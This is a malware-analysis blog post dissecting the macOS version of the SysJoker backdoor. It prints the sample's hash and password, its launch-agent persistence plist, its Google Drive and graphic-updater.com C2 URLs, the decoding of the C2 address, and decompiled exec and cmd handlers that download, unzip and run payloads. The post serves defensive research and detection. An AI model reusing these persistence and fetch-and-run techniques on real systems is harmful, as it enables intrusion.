I’ve uploaded an macOS SysJoker sample (password: infect3d).
Background
Earlier today (January 11th), Researchers at Intezer published an report titled, “New SysJoker Backdoor Targets Windows, Linux, and macOS.”
In this report, they detailed a new cross-platform backdoor they named SysJoker. Though initially discovered on Linux, the Intezer researchers shortly thereafter also found both Windows and Mac versions:
"SysJoker was first discovered during an active attack on a Linux-based web server of a leading educational institution. After further investigation, we found that SysJoker also has Mach-O and Windows PE versions." -Intezer
As their report mostly focuses upon the Windows version, here we build upon their excellent research and dive into the macOS version of SysJoker
Triage
Intezer’s report provided a hash for the macOS version of SysJoker: 1a9a5c797777f37463b44de2b49a7f95abca786db3977dcdac0f79da739c08ac.
Popping over to VirusTotal, we can grab a copy of the malicious binary, as well as noted that it was first submitted on 2021-12-21 with 0 detections:

This is the sample, we’ll be diving in to today.
The file is named types-config.ts and based on its file extension, .ts, masquerades as a video file (specifically a video transport stream file):
Using macOS’ built-in file command we can see that in reality it’s a universal (“fat”) mach-O binary, containing both Intel and arm64 builds:
% file SysJoker/types-config.ts SysJoker/types-config.ts: Mach-O universal binary with 2 architectures: [x86_64:Mach-O 64-bit executable x86_64] / [arm64:Mach-O 64-bit executable arm64] SysJoker/types-config.ts (for architecture x86_64): Mach-O 64-bit executable x86_64 SysJoker/types-config.ts (for architecture arm64): Mach-O 64-bit executable arm64
The arm64 build ensures the malware can run natively on Apple Silicon (M1).
WhatsYourSign, my open-source utility that displays code-signing information via the UI, shows that this binary is signed, albeit by an adhoc signature:

You can also use macOS’ codesign utility (note the flags=0x2(adhoc)):
% codesign -dvv SysJoker/types-config.ts SysJoker/types-config.ts Identifier=test-555549448174817ef4cf398d975b7860466eaec7 Format=Mach-O universal (x86_64 arm64) CodeDirectory v=20400 size=1510 flags=0x2(adhoc) hashes=36+7 location=embedded Signature=adhoc Info.plist=not bound TeamIdentifier=not set Sealed Resources=none Internal requirements count=0 size=12
Now let’s run the string utility to extracted any embedded (ASCII) strings:
% strings - SysJoker/types-config.ts
updateSystem
updateMacOs
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBg...zy0eF1HqtBNbkXiQ6SSbquuvFPUepqUEjUSQIDAQAB
whoami
/Users/
/Library/MacOsServices
/Library/SystemNetwork
https://drive.google.com/uc?export=download&id=1W64PQQxrwY3XjBnv_QAeBQu-ePr537eu
/Library/LaunchAgents
/Library/LaunchAgents/com.apple.update.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.update</string>
<key>LimitLoadToSessionType</key>
<string>Aqua</string>
<key>ProgramArguments</key>
<array>
<string>
</string>
</array>
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key>
<true/>
</dict>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>
0123456789ABCDEFGHIJKLMNOPQRTUVWXYZabcdefghijklmnopqrstuvwxyz
.zip
unzip -o '
' -d '
chmod 0777 '
nohup '
' >/dev/null 2>&1 &
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.2 Safari/605.1.15
response:
domain
serial=
&name=
&os=
&anti=
&ip=
&user_token=987217232
...
The strings output includes:
-
Various commands, such as:
whoami,unzip,chmodetc. -
Paths:
/Library/MacOsServices,/Library/LaunchAgents/com.apple.update.plist, etc. -
An embedded URL:
https://drive.google.com/uc?... -
An embedded launch item property list template (
com.apple.update.plist) likely for persistence. -
Parameters for a survey?
name=,os=,ip=, etc… -
An decryption key?
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBg...
Persistence
As the malware appears to be written in C++ (🤮), let’s begin by using various static analysis tools observe it behavior, first focusing on it’s persistence.
Via my ProcessMonitor, we can observe many of the malware’s actions, such as the fact that when initially run, it copies itself to the user’s Library/MacOsServices/ directory, as updateMacOs …and then launches this copy:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
...
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
...
"arguments" : [
"cp",
"./types-config.ts",
"/Users/user/Library/MacOsServices/updateMacOs"
],
"path" : "/bin/cp",
"name" : "cp",
"pid" : 1404
}
...
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
...
"arguments" : [
"sh",
"-c",
"nohup '/Users/user/Library/MacOsServices/updateMacOs' >/dev/null 2>&1 &"
],
"path" : "/bin/bash",
"name" : "bash",
"pid" : 1405
}
...
}
As we have BlockBlock installed it then detects the malware attempting to persist:

If we allow the malware to persist, we can take a peek at the property list, com.apple.update.plist it creates:
% cat ~/Library/LaunchAgents/com.apple.update.plist <?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"> <plist version="1.0"> <dict> <key>Label</key> <string>com.apple.update</string> <key>LimitLoadToSessionType</key> <string>Aqua</string> <key>ProgramArguments</key> <array> <string>/Users/user/Library/MacOsServices/updateMacOs</string> </array> <key>KeepAlive</key> <dict> <key>SuccessfulExit</key> <true/> </dict> <key>RunAtLoad</key> <true/> </dict> </plist>
No surprises here. The launch agent plist (populated from the template we saw as an embedded string) points the malware’s copy: /Users/user/Library/MacOsServices/updateMacOs. And, as the RunAtLoad key is set to true, the malware will be restarted each time the user logs in.
Command and Control Communications
Once the malware has persisted itself, Intezer notes that it will:
"generates its C2 by decoding a string retrieved from a text file hosted on Google Drive. " -Intezer
From running the strings utility, recall we extracted what appeared to be the address of this file: https://drive.google.com/uc?export=download&id=1W64PQQxrwY3XjBnv_QAeBQu-ePr537eu
As we have LuLu, our free macOS firewall, installed, we are alerted when the malware attempts to reach out and download this file. (Note the the IP address, 142.250.72.174 in the LuLu alert maps to URL owned by Google (e.g. drive.google.com)):

The malware performs it’s network comms via the curl API. For example, in a debugger, we can observe it invoking curl_easy_setopt with CURLOPT_URL (0x2712), with the aforementioned Google drive URL:
Process 1424 stopped * thread #1, queue = 'com.apple.main-thread' libcurl.4.dylib`curl_easy_setopt: -> 0x7fff6543dff7 <+0>: pushq %rbp Target 0: (updateMacOs) stopped. (lldb) reg read $rsi rsi = 0x2712 (lldb) x/s $rdx 0x7fda91c08ba0: "https://drive.google.com/uc?export=download&id=1W64PQQxrwY3XjBnv_QAeBQu-ePr537eu"
As this URL is still live we can manually grab the file (domain.txt):
cat ~/Downloads/domain.txt NmsjCSAgWSlhaVMvJz0SQH5+aiUzMCUpKFdqOzEgIjYMI2UhCDxmFg==
The embedded base64 encoded string NmsjCSAgWSlhaVMvJ...mFg== decodes to binary data, which recall, Intezer noted is used to “generates its C2”.
As shown in their report, we can base64 decode this string, then XOR it with the embedded key, MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBg...zy0eF1HqtBNbkXiQ6SSbquuvFPUepqUEjUSQIDAQAB to get decrypt the command and control server (result: graphic-updater.com):

We could have also just let the malware continue to run in the debugger and (rather lazily) uncover the server:
(lldb) x/s $rdx 0x7fda91cafe60: "https://graphic-updater.com/api/attach"
We can see (by dumping the parameters passed to other invocations of curl_easy_setopt) that the malware sets it’s user-agent to "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/14.1.2 Safari/605.1.15". We can also dump the survey information that is sent to the C&C server on its initial checkin:
(lldb) x/s $rdx 0x7fda91cafef0: "serial=user_x&name=user&os=os&anti=av&ip=ip&user_token=987217232"
While this (brief) survey information contains the name of the logged in user (user on my analyis VM), though other fields seems to be unset (ip=ip), or hardcoded (recall 987217232 was extracted as an embedded string).
We can resolve the URL graphic-updater.com to 23.254.131.176:
% nslookup graphic-updater.com Server: 192.168.86.1 Address: 192.168.86.1#53 Non-authoritative answer: Name: graphic-updater.com Address: 23.254.131.176
…which still appears to be online, and “open”?

Capabilities (Commands)
The Intezer report notes that all versions (Linux, Windows, and Mac) support commands named exec and cmd:
"[the exec] command is in charge of dropping and running an executable. SysJoker will receive a URL to a zip file, a directory for the path the file should be dropped to, and a filename that the malware should use on the extracted executable. It will download this file, unzip it and execute it."
[the cmd] command is in charge of running a command and uploading its response to the C2." -Intezer
Disassembling the Mac version of SysJoker, we find the function (at 0x0000000100005f80) responsible for parsing the tasking from the command and control server, including the aforementioned exec and cmd commands.
First, the exec command:
1int sub_100005f80(...) {
2
3 rax = std::__1::basic_string<char, std::__1::char_traits<char>, std::__1::allocator<char> >::compare(&var_E0, 0x0, 0xffffffffffffffff, "exe", 0x3);
4 if (rax == 0x0) goto handleExec;
5 ...
6
7handleExec:
8
9 rax = sub_100004e76(&var_60, "url");
10 rax = sub_100004e76(&var_60, "dir");
11 rax = sub_100004e76(&var_60, "name");
12 ...
13
14}In the above disassembly you can see that if malware is tasked with the exec command, it will first extract the command’s parameters (url, dir, name, etc.).
The code to then unzip the downloaded executable and execute it, appears at sub_100003995. This function invokes:
unzip -oto unzip the executable,chmod 0777to change the permissions (on the now unzipped executable)systemto execute the binary.
The function (at 0x0000000100005f80) is also responsible for handling the cmd command:
1int sub_100005f80(...) {
2
3 ...
4
5 rax = std::__1::basic_string<char, std::__1::char_traits<char>, std::__1::allocator<char> >::compare(&var_E0, 0x0, 0xffffffffffffffff, "cmd", 0x3);
6 if (rax == 0x0) {
7 ...
8 rax = sub_100004e76(&var_60, "command");
9 ...
10
11}After extracting the commands parameter (command), it appears to invoke the popen API (via a helper function found at 0x000000010000256b), to execute the command. As noted by Intezer, the results of the executed command will be uploaded to the command and control server.
SysJoker vs. Objective-See
Whenever a new piece of malware is uncovered I like to see how Objective-See’s free open-source tools stack up.
Good news (and no really no surprise) they are able to detect and thus thwart this new threat, even with no a priori knowledge of it! 😍
Let’s look at how!
First, BlockBlock detects the malware’s launch agent persistence (com.apple.update.plist):

LuLu, our free, open-source firewall detects when the malware first attempts to beacon out to grab the encrypted address of it’s command and control server:

And if you’re worried that you are already infected? KnockKnock can uncover the malware’s persistence (after the fact):

Conclusions
So there you have it, the first malware of 2022! Hooray? 🤗
In this blog post, we dove into the macOS version of SysJoker, a cross-platform, 1st-stage backdoor. We built upon Intezer’s report, delving deeper into the macOS version, highlighting its:
- Persistence
- C&C communications
- Capabilities (commands)
Finally, we showed that if you were running Objective-See’s free macOS tools that malware wouldn’t have stood a chance! 😁
💕 Support Me:





